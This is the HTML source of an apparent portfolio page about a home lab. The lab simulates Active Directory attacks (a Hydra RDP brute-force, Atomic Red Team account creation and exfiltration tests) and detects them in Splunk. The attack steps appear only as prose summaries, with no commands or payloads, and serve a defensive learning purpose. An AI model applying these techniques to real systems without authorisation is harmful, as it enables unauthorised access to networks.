



<file: test.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Active Directory Threat Simulation and SIEM Analysis</title>
    <meta name="description" content="Case study page of Active Directory Threat Simulation and SIEM Analysis Project" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap" rel="stylesheet" />
    <style>
      .constrained-image {
        display: block;
        width: 100%;
        height: auto;
        cursor: pointer; /* Add a pointer cursor on hover */
        transition: transform 0.2s ease;
      }

      .constrained-image.larger {
        max-width: 1890px;
        max-height: 1100px;
      }

      .constrained-image:hover {
        transform: scale(1.03);
      }

      .project-details__img-cont {
        margin-bottom: 2rem;
        text-align: center;
      }

      /* The Modal (background) */
      .modal {
        display: none; /* Hidden by default */
        position: fixed; /* Stay in place */
        z-index: 1000; /* Sit on top */
        left: 0;
        top: 0;
        width: 100%; /* Full width */
        height: 100%; /* Full height */
        overflow: auto; /* Enable scroll if needed */
        background-color: rgba(0, 0, 0, 0.9); /* Black with opacity */
        display: flex;
        justify-content: center;
        align-items: center;
      }

      /* Modal Content (image) */
      .modal-content {
        /* margin: auto; */
        display: block;
        /* width: 80%; */
        max-width: 90%;
        max-height: 90%;
      }

      /* Close Button */
      .close {
        position: absolute;
        top: 15px;
        right: 35px;
        color: #f1f1f1;
        font-size: 40px;
        font-weight: bold;
        transition: color 0.3s;
        cursor: pointer;
      }

      .close:hover,
      .close:focus {
        color: #bbb;
        text-decoration: none;
      }
      code {
        background-color: #eee; /* Light background for code */
        padding: 2px 4px;
        border-radius: 3px;
        font-family: 'Source Code Pro', monospace; /* Monospaced font for code */
        font-size: 0.9em; /* Slightly smaller than surrounding text */
      }
    </style>
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <a href="./index.html">
            <div class="header__logo-img-cont">
              <img src="./assets/png/john-doe.png" alt="Ram Maheshwari Logo Image" class="header__logo-img" />
            </div>
            <span class="header__logo-sub">John Doe</span>
          </a>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img src="./assets/svg/ham-menu.svg" alt="hamburger menu" class="header__main-ham-menu" />
            <img src="./assets/svg/ham-menu-close.svg" alt="hamburger menu close" class="header__main-ham-menu-close d-none" />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="project-cs-hero">
      <div class="project-cs-hero__content">
        <h1 class="heading-primary">Active Directory Threat Simulation and SIEM Analysis</h1>
        <div class="project-cs-hero__info">
          <p class="text-primary">
            In this project, a comprehensive virtual lab environment was built and operated to simulate Active Directory (AD) threats and analyze their impact using a Security Information and Event Management (SIEM) system.
          </p>
        </div>
        <div class="project-cs-hero__cta">
          <a href="#" class="btn btn--bg" target="_blank">Live Link</a>
        </div>
      </div>
    </section>
    <section class="project-details">
      <div class="main-container">
        <div class="project-details__content">
          <div class="project-details__showcase-img-cont">
            <img src="./assets/jpeg/project-mockup-example.jpeg" alt="Project Image" class="project-details__showcase-img" />
          </div>
          <div class="project-details__content-main">
            <div class="project-details__desc">
              <h3 class="project-details__content-title">Project Overview</h3>
              <p class="project-details__desc-para">
                In this project, a comprehensive virtual lab environment was built and operated to simulate Active Directory (AD) threats and analyze their impact using a Security Information and Event Management (SIEM) system. The primary challenge was to understand how advanced attacks target organizations and to confirm that security monitoring (<code>SIEM</code>) could effectively capture and detect these threats. A realistic domain was set up with a Windows Server acting as an Active Directory Domain Controller, a Windows 10 endpoint, and a Kali Linux machine for offensive operations. All network and system events were systematically collected and analyzed by Splunk, which was deployed on an Ubuntu server.
              </p>
              <p class="project-details__desc-para">
                Through this lab, the ability to not only simulate common and advanced attack vectors, such as RDP brute-force and Atomic Red Team techniques (like local account creation and data exfiltration), but also to precisely track and analyze their telemetry in Splunk was demonstrated. This project provided crucial insights into how a well-configured <code>SIEM</code> provides exceptional visibility, even when attacks are unsuccessful. It was confirmed that Splunk effectively captured and indexed critical security events, providing crucial visibility into unauthorized access attempts and simulated adversary activities, which is fundamental for effective threat detection and incident response.
              </p>
            </div>
            <div class="project-details__subsections">
              <h3 class="project-details__content-title">Key Skills Demonstrated</h3>
              <p class="project-details__desc-para">
                Active Directory (<code>AD DS</code>), <code>Splunk SIEM</code>, Universal Forwarders, Sysmon, Kali Linux, Hydra, Atomic Red Team, PowerShell, network configuration, log analysis, threat simulation, incident detection, troubleshooting, forensic evidence collection, threat detection and incident response.
              </p>
              <h3 class="project-details__content-title">Workflow</h3>
              <p class="project-details__desc-para">
                This comprehensive workflow allowed for the simulation of realistic attack scenarios and, crucially, to validate and demonstrate the effectiveness of Splunk as a <code>SIEM</code> solution in detecting, logging, and providing deep visibility into Active Directory-focused threats.
              </p>
              <p class="project-details__desc-para">
                Here's a breakdown of the workflow followed:
              </p>
              <h3 class="project-details__content-title">Virtual Lab Environment Setup</h3>
              <p class="project-details__desc-para">
                Essential virtual machines were deployed: a Windows Server as the Active Directory Domain Controller (<code>192.168.10.15</code>), a Windows 10 Endpoint (<code>192.168.10.10</code>) for user activity and attacks, and a Kali Linux machine (<code>192.168.10.13</code>) for offensive tools. An Ubuntu Server (<code>192.168.10.12</code>) was configured to host the Splunk <code>SIEM</code>.
              </p>
              <h3 class="project-details__content-title">Splunk SIEM Deployment and Configuration</h3>
              <p class="project-details__desc-para">
                Splunk Enterprise was installed on the Ubuntu server, ensuring it was configured with a static IP and set to start automatically on boot. Splunk Universal Forwarders were deployed on both the Windows Server (AD DC) and the Windows 10 Endpoint. The <code>input.conf</code> files on the Windows machines were configured to forward critical Windows Event Logs (Application, Security, System, and Sysmon Operational logs) to Splunk. In Splunk, dedicated indexes, <code>endpoint</code> and <code>ADserver</code>, were created to organize the incoming logs, and the receiving port (<code>9997</code>) was configured to accept data from the forwarders. Successful log ingestion was verified by searching for events from both Windows machines in Splunk.
              </p>
              <h3 class="project-details__content-title">Active Directory Domain Setup</h3>
              <p class="project-details__desc-para">
                Active Directory Domain Services (AD DS) was installed on the Windows Server and it was promoted to a domain controller, creating the <code>hanlab.local</code> forest. New domain user accounts were created within Active Directory. The Windows 10 endpoint's DNS settings were configured to point to the AD server, and it was successfully joined to the <code>hanlab.local</code> domain.
              </p>
              <h3 class="project-details__content-title">Threat Simulation: RDP Brute-Force Attack</h3>
              <p class="project-details__desc-para">
                A password list was prepared on the Kali machine, including the target user's password. Remote Desktop was enabled on the Windows 10 endpoint and RDP access was granted to domain users. An RDP brute-force attack was executed using Hydra from the Kali machine against the Windows 10 endpoint. An initial connection error was troubleshooted by disabling Network Level Authentication (NLA) on the target. Failed logon attempts (<code>Event Code 4625</code>) were analyzed in Splunk, successfully identifying the Kali machine's IP as the source of the attack, demonstrating Splunk's ability to track malicious activity.
              </p>
              <h3 class="project-details__content-title">Threat Simulation: Atomic Red Team Attacks</h3>
              <p class="project-details__desc-para">
                The Windows 10 endpoint was prepared for Atomic Red Team by adjusting the PowerShell execution policy and configuring Windows Defender exclusions. Atomic Red Team was installed on the Windows 10 endpoint. <code>T1136.001</code> (Create Account - Local Account) was executed, and the creation of new local user accounts was verified by analyzing corresponding events in Splunk. <code>T1041</code> (C2 Data Exfiltration) was executed to simulate data exfiltration attempts. Even though the exfiltration was blocked, the generated telemetry in Splunk was analyzed, highlighting the critical importance of seeing command-line arguments and attempted data in logs for early warning and forensic analysis.
              </p>
              <p class="project-details__desc-para">
                Let’s get started!
              </p>
              <h3 class="project-details__content-title">Virtual Lab Environment Diagram</h3>
